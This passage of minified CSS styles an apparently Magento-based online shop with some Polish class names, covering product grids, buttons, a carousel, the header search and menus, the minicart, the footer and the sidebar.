.products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 6%) / 4)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%) / 5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}ul>li,ol>li{margin-bottom:0;list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}input[type="text"],input[type="text"]:focus{outline:none;box-shadow:none}select{outline:none;box-shadow:none !important}.row{margin:0 !important}.temp-scrollbar::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar{width:6px;background-color:#f5f5f5}.temp-scrollbar::-webkit-scrollbar-thumb{background-color:#de231c}.temp-links{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-links:hover,.temp-links:focus,.temp-links:active .temp-links:visited{color:#de231c}.temp-transition{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-box-shadow{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.temp-message-success{margin:0;background-color:#00377b;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-success div{padding-left:0px}.temp-message-success div::before{top:50% !important;cursor:pointer}.temp-message-error{margin:0;background-color:darkred;color:#fff;padding:20px;opacity:1;font-size:14px;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.temp-message-error div{padding-left:0px}.temp-message-error div::before{top:50% !important;cursor:pointer}.temp-message-error>*:first-child:before{display:none}.temp-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center}.temp-button:hover{text-decoration:none}.temp-button-primary{border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.temp-button-primary a{color:#fff;text-decoration:none}.temp-button-primary span{font-weight:inherit;line-height:inherit}.temp-button-primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.temp-button-primary:hover a{color:#fff;text-decoration:none}.temp-button-primary:hover span{font-weight:inherit;line-height:inherit}.temp-button-secondary{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.temp-button-secondary a{color:#00377b;text-decoration:none}.temp-button-secondary span{font-weight:inherit;line-height:inherit}.temp-button-secondary:hover{background-color:#00377b;color:#fff}.temp-button-secondary:hover a{color:#fff;text-decoration:none}.temp-button-secondary:hover span{font-weight:inherit;line-height:inherit}.toolbar-button-temp{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px}.toolbar-button-temp:hover{text-decoration:none}.toolbar-button-temp a{color:#fff;text-decoration:none}.toolbar-button-temp span{font-weight:inherit;line-height:inherit}.toolbar-button-temp:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.toolbar-button-temp:hover a{color:#fff;text-decoration:none}.toolbar-button-temp:hover span{font-weight:inherit;line-height:inherit}.temp-button-addToCart{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.temp-button-addToCart:hover{text-decoration:none}.temp-button-addToCart a{color:#00377b;text-decoration:none}.temp-button-addToCart span{font-weight:inherit;line-height:inherit}.temp-button-addToCart:hover{background-color:#00377b;color:#fff}.temp-button-addToCart:hover a{color:#fff;text-decoration:none}.temp-button-addToCart:hover span{font-weight:inherit;line-height:inherit}.slick-dots{display:none !important}.slick-arrow{position:absolute;z-index:9;top:50%}.slick-arrow,.slick-arrow:hover,.slick-arrow:active,.slick-arrow:visited{color:transparent !important;width:20px !important;height:50px !important;background-position:center !important;border:none !important;padding:0px !important;background-repeat:no-repeat !important;background-color:transparent !important;border-radius:0px !important;font-size:0 !important;outline:none !important;box-shadow:none !important}.slick-arrow.slick-prev{left:0}.slick-arrow.slick-next{right:0}.slick-track{margin-left:0 !important}.slick-track li{margin:0;box-sizing:border-box;padding:0 10px !important;background-color:#f4f4f4 !important;border:1px solid transparent !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track li a{text-decoration:none;outline:none}.slick-track li a p,.slick-track li a span{text-align:center}.slick-track li:hover{box-shadow:none !important;background-color:#f4f4f4}.slick-track li:hover .sliderProduct{border:1px solid #dbdbdb;transform:none;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.slick-track li:hover .slider_button_zobacz{border:2px solid #de231c;background-color:#de231c;color:#fff}.slick-track .sliderProduct{color:#00377b;font-size:14px;padding:10px;background-color:#fff;border:1px solid #dbdbdb;box-shadow:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track .sliderProduct .nazwa-produktu-slider{height:34px;display:flex;justify-content:center;align-items:flex-start;padding:0 10px}.slick-track .sliderProduct .product-image-wrapper{height:245px;display:flex;align-items:center;padding-bottom:0 !important;justify-content:center}body{font-family:"Montserrat",sans-serif;background-color:#f4f4f4}body ::-webkit-scrollbar{width:4px}body ::-webkit-scrollbar-track{background:#f1f1f1}body ::-webkit-scrollbar-thumb{background:#de231c;border-radius:2px}body ::-webkit-scrollbar-thumb:hover{background:#555}.body,.max-width{max-width:1280px;margin:0 auto;padding:0 10px}.show{display:flex !important;opacity:1 !important}.hide,.hidden{display:none !important}.btn{width:100%}.action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.action.primary:hover{text-decoration:none}.action.primary a{color:#fff;text-decoration:none}.action.primary span{font-weight:inherit;line-height:inherit}.action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.action.primary:hover a{color:#fff;text-decoration:none}.action.primary:hover span{font-weight:inherit;line-height:inherit}.action.secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.action.secondary:hover{text-decoration:none}.action.secondary a{color:#00377b;text-decoration:none}.action.secondary span{font-weight:inherit;line-height:inherit}.action.secondary:hover{background-color:#00377b;color:#fff}.action.secondary:hover a{color:#fff;text-decoration:none}.action.secondary:hover span{font-weight:inherit;line-height:inherit}button:focus,button:active button:visited{outline:unset}#maincontent{margin-top:170px;background-color:#f4f4f4;flex:1 0 auto}@media (max-width:768px){#maincontent{margin-top:190px}}@media (max-width:460px){#maincontent{margin-top:180px}}@media (max-width:768px){.hide-on-mobile{display:none !important}}.active{color:#de231c !important}@media (min-width:769px){.hide-on-desktop{display:none !important}}a{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}a:hover,a:focus,a:active a:visited{color:#de231c}a:visited{color:#00377b}#callBackWrapper #callBackHolder,#callBackWrapper #callBackTooltip,#callBackWrapper #leaveNumberCallBack{z-index:998 !important}.dotpay-payment-back #maincontent .column.main{display:flex;justify-content:center;flex-direction:column;align-items:center}.dotpay-payment-back #maincontent .column.main .back-title{margin:40px auto 30px;width:100%;text-align:center;font-size:17px}.actions-toolbar .secondary a.action{margin-top:unset}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{max-width:1280px}header{position:fixed;background-color:#fff;width:100%;top:0;z-index:999}header .header.content{padding:unset;width:100%;max-width:unset}header p{margin-bottom:0 !important}header .top-bar{height:30px;display:flex;align-items:center;justify-content:space-between;background-color:#fff}header .top-bar p{color:#00377b;font-size:11px;letter-spacing:0.05em;line-height:1.7}header .top-bar p a{display:inline-block;color:#de231c;text-decoration:none;letter-spacing:0.05em;font-weight:bold}header .top-bar p a:hover{color:#2f7aea}header .top-bar p a .header-phone{color:#de231c}header .top-bar p a .header-email{text-transform:uppercase;color:#00377b}header .top-bar .links{display:flex;justify-content:flex-end}header .top-bar .links a{display:inline-flex;align-items:center;justify-content:flex-end;font-size:11px;color:#00377b;text-decoration:none;font-weight:900;letter-spacing:0.1em;margin-left:30px;text-align:center}header .top-bar .links a img{margin-right:5px;width:25px;height:25px}header .mid-bar{background-color:#fff;display:flex;align-items:center;justify-content:space-between}header .mid-bar .mid-bar-wrapper{width:100%;display:flex;align-items:center;padding:10px 0}header .mid-bar .mid-bar-wrapper .logo{margin:0;margin-right:20px;max-width:100%}header .mid-bar .mid-bar-wrapper .logo img{height:45px;width:auto}@media (max-width:899px){header .mid-bar .mid-bar-wrapper .logo img{height:30px}}header .mid-bar .mid-bar-wrapper .links{display:flex;position:relative}@media (max-width:899px){header .mid-bar .mid-bar-wrapper .links{margin-left:auto}}header .mid-bar .mid-bar-wrapper .links .logged_user_icons{display:flex}header .mid-bar .mid-bar-wrapper .links a{position:relative;margin-left:20px;display:flex;flex-direction:column;align-items:center;text-decoration:none;font-size:11px;color:#00377b}header .mid-bar .mid-bar-wrapper .links a img{width:32px;height:32px;margin-bottom:6px}header .mid-bar .search{height:50px;width:100%;max-width:620px;border-radius:4px;display:flex;flex-wrap:nowrap;flex-direction:row;margin:0 auto}@media (max-width:899px){header .mid-bar .search{order:3}}header .mid-bar .search input{width:50%;padding:0 10px;height:100%;outline:none;box-shadow:none;border:1px solid #dbdbdb;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;background-color:#fff}header .mid-bar .search input::placeholder{font-style:italic}header .mid-bar .search input:focus{outline:none}header .mid-bar .search .categories{position:relative;font-size:11px;cursor:pointer;width:200px;padding:0 20px;margin:10px 0;display:flex;align-items:center}header .mid-bar .search .categories-list{display:none;background-color:#fff;box-sizing:border-box;border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;z-index:10;position:absolute;flex-direction:column;top:46px;left:0;width:100%;max-height:300px;opacity:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li{display:flex;align-items:center;font-size:14px;padding:0 20px;height:30px;vertical-align:middle;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li:hover{background-color:#f4f4f4;color:#2f7aea}header .mid-bar .search button{padding:10px;height:100%;width:50px;background-color:#de231c;outline:none;box-shadow:none;cursor:pointer;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;border:none}header .mid-bar .search button img{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:50px}header .mid-bar .search button:hover{background-color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search button:hover img{transform:scale(1.1)}header .bottom-bar{height:60px;background-color:#fff;padding-bottom:0px}header .bottom-bar ul{display:flex;align-items:center;height:100%;justify-content:space-around}header .bottom-bar ul li{height:100%;display:flex;align-items:center;color:#00377b;font-size:17px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer}header .bottom-bar ul li a{text-decoration:none;color:#00377b;text-transform:uppercase}header .bottom-bar ul li:hover{color:#de231c}header .bottom-bar ul li:hover a{color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .bottom-bar ul .contact-drop{position:relative}@media (max-width:899px){header .mid-bar-wrapper{flex-wrap:wrap}header .top-bar{height:50px}header .top-bar p{font-size:11px}header .mid-bar .mid-bar-wrapper{padding:10px 0}header .mid-bar .search{max-width:100%;height:40px;margin-top:10px}header .mid-bar .search input{width:100%}header .mid-bar .search button{display:flex;justify-content:center;padding:0;align-items:center}header .mid-bar .search button img{height:20px}header .mid-bar .search .hide-on-desktop{margin-top:10px}header .mid-bar .body{flex-wrap:wrap}header .mid-bar .body .logo{height:30px}header .mid-bar .body .logo img{height:30px}}header #cart-item-counter,header #ilosc-produktow-w-schowku{position:absolute;right:-7px;top:-8px;background-color:#00377b !important;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#f4f4f4;text-align:center;font-size:14px;font-weight:900;line-height:20px}header #cart-item-counter{background-color:transparent}header .categories-drop:hover::after,header .producers-drop:hover::after{border-color:#2f7aea}header .hamburger{height:24px;width:30px;display:flex;flex-direction:column;justify-content:space-between;margin-left:auto}header .hamburger span{width:100%;height:3px;border-radius:4px;background-color:#00377b}header .mobile-menu{width:100%;height:100vh;position:fixed;top:0;left:0;background-color:#fff;visibility:hidden;opacity:0;z-index:6;overflow-y:scroll;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mobile-menu .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}header .mobile-menu .close-wrapper .close{position:relative}header .mobile-menu .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}header .mobile-menu .close-wrapper .close span:first-of-type{transform:rotate(45deg)}header .mobile-menu .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}header .mobile-menu ul{margin-top:50px;padding:10px}header .mobile-menu ul li{padding:5px 0;text-align:center;color:#00377b;text-decoration:none}header .mobile-menu ul li a{text-decoration:none;color:#00377b}header .show-mobile{opacity:1 !important;visibility:visible !important}header .dropdown{position:absolute;display:none;opacity:0;width:100%;margin-top:-1px;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown li{padding:10px 0;cursor:pointer}header .dropdown a{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown a span{color:#2f7aea}header .dropdown a:hover{color:#2f7aea}header .dropdown .max-width{height:500px;background-color:#fff;z-index:10;width:100%;padding-top:10px;padding-bottom:10px;border:1px solid #dbdbdb;display:flex;border-top:none;font-size:14px;-webkit-box-shadow:0px 3px 12px -1px #dbdbdb;-moz-box-shadow:0px 3px 12px -1px #dbdbdb;box-shadow:0px 3px 12px -1px #dbdbdb}header .dropdown .left{width:30%;border-right:1px solid #dbdbdb;padding-right:10px;overflow:auto}header .dropdown .right{width:100%;padding-left:10px}header .dropdown .right p{padding:10px 0;color:#00377b;font-size:20px}header .dropdown .right p span{color:#2f7aea}header #subcategory{height:460px}header #subcategory ul{display:flex;flex-wrap:wrap;align-items:flex-start}header #subcategory ul li{color:#00377b;flex-direction:column;display:flex;flex-wrap:wrap;width:50%;align-items:flex-start;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header #subcategory ul li:hover{color:#2f7aea}header #subcategory .children-categories{overflow:auto}header #subcategory .children-sub-categories{padding:10px 0;width:100%;display:none}header #producers{width:100%;overflow:auto}header #producers ul{display:flex;flex-wrap:wrap}header #producers ul li{width:30%}header #dropdown-contact{padding:20px;flex-direction:column;width:240px;right:-120px;top:60px;position:absolute}header #dropdown-contact h2{color:#2f7aea;font-size:16px;margin-bottom:20px;font-weight:bold}header #dropdown-contact .contact-section{color:#00377b;font-size:14px;margin-bottom:20px}header #dropdown-contact .contact-section p{margin-bottom:10px}header .category-select-wrapper{position:relative;font-family:"Montserrat",sans-serif;font-size:14px;width:40%;border:1px solid #dbdbdb;border-left:none;border-right:none}header .category-select-wrapper select{display:none}header .select-selected{color:#00377b;background-color:#fff;height:100%;box-sizing:border-box;line-height:36px;border:none}@media (max-width:899px){header .select-selected{line-height:22px}}header .select-selected:after{position:absolute;content:"";top:25px;right:10px;width:0;height:0;border:6px solid transparent;border-color:#d4cbcb transparent transparent transparent;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:899px){header .select-selected:after{top:18px}}header .select-selected.select-arrow-active:after{border-color:transparent transparent #d4cbcb transparent;top:19px}header .select-items div,header .select-selected{padding:5px 16px;border:1px solid transparent;cursor:pointer}header .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99;max-height:220px;overflow:auto;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}header .select-items div:hover{background-color:rgba(0,0,0,0.1)}header .select-hide{display:none}header .same-as-selected{background-color:rgba(0,0,0,0.1)}header #dropdown-category-mobile{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);margin-top:5px}header #dropdown-category-mobile ul{margin-top:0}header #categories-drop-label-mobile:after{content:'';display:inline-block;border-style:solid;border-color:#231f20;border-width:1px 1px 0 0;position:relative;vertical-align:top;transform:rotate(135deg);width:7px;height:7px;left:10px;top:3px;transition:all .2s ease-in-out}header #categories-drop-label-mobile.active:after{transform:rotate(-45deg);top:6px}.nav-sections{margin-bottom:unset}.minicart-wrapper .action.showcart,.minicart-wrapper .action.showcart.active{display:flex;flex-wrap:wrap;position:relative;flex-direction:column;justify-content:center;align-items:center;border:none}.minicart-wrapper .action.showcart>.text,.minicart-wrapper .action.showcart.active>.text{height:unset;width:unset;position:unset;text-decoration:none;text-transform:uppercase;font-size:11px;color:#00377b}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{content:"";background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center;width:32px;height:32px;margin-bottom:6px}.minicart-wrapper .action.showcart .counter.qty,.minicart-wrapper .action.showcart.active .counter.qty{position:absolute;right:-6px;top:-12px;background:#00377b;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#fff;text-align:center;font-size:13px;font-weight:900;line-height:20px}footer{background-color:#fff;margin-top:10px;overflow:hidden}footer p{margin-bottom:0 !important}footer .main-bar{display:flex;flex-direction:column}footer #top-footer-row .container{display:flex;justify-content:space-between;color:#00377b;border-top:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4;margin-bottom:20px !important}@media (max-width:767px){footer #top-footer-row .container{flex-direction:column;border:none !important;margin-bottom:0px !important}}footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:33.33%;display:flex;flex-direction:row;justify-content:center;align-items:center;padding:20px;font-size:16px;font-weight:normal;color:#00377b}@media (max-width:767px){footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:100%;padding:10px}}footer #top-footer-row .container #first-section-top-footer .section-icon,footer #top-footer-row .container #second-section-top-footer .section-icon,footer #top-footer-row .container #third-section-top-footer .section-icon{display:block;height:30px;width:auto;margin-right:10px}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper{display:flex;flex-direction:column;align-items:flex-start;justify-content:center}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #second-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #third-section-top-footer .section-content-wrapper span:nth-child(2){color:#de231c;font-size:18px;font-weight:bold;margin-top:5px}@media (min-width:768px){footer #top-footer-row .container #second-section-top-footer{border-left:1px solid #f4f4f4;border-right:1px solid #f4f4f4}}@media (min-width:768px){footer .main-bar{flex-direction:row}footer .main-bar .section{width:25%;padding:10px}footer .main-bar .section p,footer .main-bar .section ul li{text-align:center}footer .main-bar .section p{font-size:14px;font-weight:normal;color:#00377b;margin:0 auto 25px !important}footer .main-bar .section img{max-width:100%;max-height:100%}footer .main-bar .section ul{margin-bottom:0 !important}footer .main-bar .section li{padding:10px 0}footer .main-bar .section a{color:#808080;text-decoration:none;font-size:12px}footer .main-bar .section a:hover{color:#2f7aea}footer .main-bar .section:first-of-type{padding-left:0}footer .main-bar .section:last-of-type{padding-right:0}}@media (min-width:768px) and (max-width:767px){footer .main-bar .section p{margin:0 auto 10px !important}}@media (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}@media (max-width:767px){footer .main-bar .section{width:fit-content;padding:10px 0;width:100%}footer .main-bar .section p{margin-bottom:5px !important}footer .main-bar .section ul li{padding:10px 0;font-size:14px}footer .main-bar .section img{width:100%}}footer .copywrite-bar{background-color:#fff;display:flex;align-items:center;height:90px}footer .copywrite-bar .body{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;padding-top:10px;padding-bottom:10px;width:100%}footer .copywrite-bar .body p{color:#808080;font-size:11px;padding:10px 0}footer .copywrite-bar .body .social-icons{display:flex}footer .copywrite-bar .body .social-icons a{text-decoration:none;margin-left:10px;display:flex;align-items:center}footer .copywrite-bar .body .social-icons a:first-of-type{margin-left:0}footer .copywrite-bar .body .social-icons a img{width:25px;height:25px}footer .bottom-bar{height:60px;display:flex;align-items:center}@media (max-width:767px){footer .bottom-bar{flex-direction:column;height:120px}}footer .bottom-bar .left{background-color:#0095da;transform:skew(-30deg);padding:5px 20px;margin-left:-20px;margin-right:20px;height:100%;display:flex;align-items:center;position:relative}@media (max-width:767px){footer .bottom-bar .left{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}footer .bottom-bar .left::before{content:'';height:100%;background-color:#0095da;position:absolute;right:0;width:1000px}@media (max-width:767px){footer .bottom-bar .left::before{right:-20px}}footer .bottom-bar .left img{display:block;transform:skew(30deg)}@media (max-width:767px){footer .bottom-bar .left img{transform:skew(0deg)}}footer .bottom-bar .right{background-color:#00377b;transform:skew(-30deg);padding:5px 20px;height:100%;display:flex;align-items:center;margin-right:-20px;position:relative;width:100%}@media (max-width:767px){footer .bottom-bar .right{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}footer .bottom-bar .right::after{content:'';height:100%;background-color:#00377b;position:absolute;left:0;width:2000px;z-index:-1}@media (max-width:767px){footer .bottom-bar .right::after{left:-20px}}footer .bottom-bar .right img{display:block;transform:skew(30deg);margin-right:20px;height:30px}@media (max-width:767px){footer .bottom-bar .right img{transform:skew(0deg)}}footer .bottom-bar .right p{color:#fff;font-size:11px;padding:5px 0;text-align:left;transform:skew(30deg)}@media (max-width:767px){footer .bottom-bar .right p{transform:skew(0deg)}}.page-main{padding:0 10px;max-width:1280px;font-size:14px;color:#00377b}.page-main h2{font-size:20px}.home-page{display:flex;align-items:flex-start}.column.main.home-page{margin-top:0;display:flex;flex-direction:column;max-width:100%}.column.main.home-page p:first-of-type{margin-top:5px !important}.column.main.home-page h2{margin:30px 0 10px 0}@media (max-width:899px){.column.main.home-page.top{width:100%}.home-page .c-sidebar{display:none}}.side-bar{min-width:20%;max-width:20%;padding-right:15px;display:inline-block;position:-webkit-sticky;position:sticky;box-sizing:border-box;top:120px}.side-bar .expand-expanded{cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;position:absolute;top:8px;left:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand-expanded::after{content:"";border:solid #00377b;border-width:0 1px 1px 0;display:inline-block;padding:2px;position:absolute;top:2px;left:3px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand::after{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.side-bar .expanded{border:1px solid #de231c;background-color:#de231c}.side-bar .expanded::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:4px;border:solid #fff;border-width:0 1px 1px 0}.side-bar span.spacer::before{content:none}.side-bar .actions-toolbar{padding:0 10px;justify-content:flex-end}.side-bar .action{text-decoration:none !important;font-size:13px}@media (max-width:899px){.side-bar.c-sidebar{position:relative;min-width:50%;max-width:100%;padding-right:0;top:0;margin-top:20px;order:3;min-height:30px}}@media (max-width:460px){.side-bar.c-sidebar{min-width:100%}}.side-bar .widget{margin-top:20px}.side-bar .widget h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold}.side-bar .widget p{font-size:14px;line-height:20px}.side-bar .subscribe{position:relative;margin-top:10px}.side-bar .subscribe .field.newsletter{margin:0 !important}.side-bar .subscribe .field.newsletter input{margin:0;padding-left:10px;box-shadow:none}.side-bar .subscribe .control::before{content:none !important}.side-bar .subscribe .actions{position:absolute;right:0;width:auto !important;top:0;height:32px}.side-bar .subscribe .actions button{height:32px;border:none;background-color:#2f7aea;margin:0}.side-bar .subscribe .actions button:hover{background-color:#00377b}.side-bar ul{position:-webkit-sticky;position:sticky;top:0;box-sizing:border-box;width:100%;flex-direction:column;align-items:flex-start}.side-bar ul li{width:100%;box-sizing:border-box;display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;flex-wrap:wrap;position:relative}.side-bar ul li.level0{padding:5px 10px 5px 20px}.side-bar ul li.level1{padding:5px 5px 5px 20px}.side-bar ul li a{text-decoration:none;max-width:90%;color:#00377b;font-size:13px;margin-right:auto;padding-right:10px;line-height:1.5;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span{color:#00377b;-webkit-transition:all .3s 